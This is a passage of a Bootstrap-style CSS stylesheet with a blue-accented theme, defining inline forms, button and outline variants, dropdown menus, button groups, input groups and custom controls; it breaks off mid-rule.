.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: center;
        justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    -ms-flex-align: center;
        align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: center;
        justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    -ms-flex-align: center;
        align-items: center;
    -ms-flex-pack: center;
        justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 600;
  color: #343a40;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover {
  color: #fff;
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #5179d6;
  border-color: #5179d6;
}

.btn-primary:hover {
  color: #fff;
  background-color: #3261cf;
  border-color: #2f5cc5;
}

.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #3261cf;
  border-color: #2f5cc5;
  box-shadow: 0 0 0 0.2rem rgba(107, 141, 220, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #5179d6;
  border-color: #5179d6;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #2f5cc5;
  border-color: #2c57bb;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(107, 141, 220, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus, .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #30c78d;
  border-color: #30c78d;
}

.btn-success:hover {
  color: #fff;
  background-color: #29a877;
  border-color: #269e70;
}

.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #29a877;
  border-color: #269e70;
  box-shadow: 0 0 0 0.2rem rgba(79, 207, 158, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #30c78d;
  border-color: #30c78d;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #269e70;
  border-color: #249469;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(79, 207, 158, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #5cace5;
  border-color: #5cace5;
}

.btn-info:hover {
  color: #fff;
  background-color: #3b9be0;
  border-color: #3096de;
}

.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #3b9be0;
  border-color: #3096de;
  box-shadow: 0 0 0 0.2rem rgba(116, 184, 233, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #5cace5;
  border-color: #5cace5;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #3096de;
  border-color: #2590dc;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(116, 184, 233, 0.5);
}

.btn-warning {
  color: #fff;
  background-color: #e5ae67;
  border-color: #e5ae67;
}

.btn-warning:hover {
  color: #fff;
  background-color: #df9d46;
  border-color: #de973b;
}

.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #df9d46;
  border-color: #de973b;
  box-shadow: 0 0 0 0.2rem rgba(233, 186, 126, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #fff;
  background-color: #e5ae67;
  border-color: #e5ae67;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #de973b;
  border-color: #dc9131;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(233, 186, 126, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #e56767;
  border-color: #e56767;
}

.btn-danger:hover {
  color: #fff;
  background-color: #df4646;
  border-color: #de3b3b;
}

.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #df4646;
  border-color: #de3b3b;
  box-shadow: 0 0 0 0.2rem rgba(233, 126, 126, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #e56767;
  border-color: #e56767;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #de3b3b;
  border-color: #dc3131;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(233, 126, 126, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #5179d6;
  border-color: #5179d6;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #5179d6;
  border-color: #5179d6;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #5179d6;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #5179d6;
  border-color: #5179d6;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #30c78d;
  border-color: #30c78d;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #30c78d;
  border-color: #30c78d;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #30c78d;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #30c78d;
  border-color: #30c78d;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(48, 199, 141, 0.5);
}

.btn-outline-info {
  color: #5cace5;
  border-color: #5cace5;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #5cace5;
  border-color: #5cace5;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(92, 172, 229, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #5cace5;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #5cace5;
  border-color: #5cace5;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(92, 172, 229, 0.5);
}

.btn-outline-warning {
  color: #e5ae67;
  border-color: #e5ae67;
}

.btn-outline-warning:hover {
  color: #fff;
  background-color: #e5ae67;
  border-color: #e5ae67;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(229, 174, 103, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #e5ae67;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #e5ae67;
  border-color: #e5ae67;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(229, 174, 103, 0.5);
}

.btn-outline-danger {
  color: #e56767;
  border-color: #e56767;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #e56767;
  border-color: #e56767;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #e56767;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #e56767;
  border-color: #e56767;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(229, 103, 103, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #5179d6;
  text-decoration: none;
}

.btn-link:hover {
  color: #25499c;
  text-decoration: none;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 11.25rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343a40;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dce1;
  border-radius: 0.25rem;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e1e6e9;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  clear: both;
  font-weight: 400;
  color: #343a40;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #343a40;
  text-decoration: none;
  background-color: #edf0f2;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #5179d6;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.5rem 0.75rem;
  color: #343a40;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: start;
      justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-align: start;
      align-items: flex-start;
  -ms-flex-pack: center;
      justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  -ms-flex: 1 1 auto;
      flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: -ms-flexbox;
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #343a40;
  text-align: center;
  white-space: nowrap;
  background-color: #edf0f2;
  border: 1px solid #d5dce1;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}

.custom-control-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #5179d6;
  background-color: #5179d6;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(81, 121, 214, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
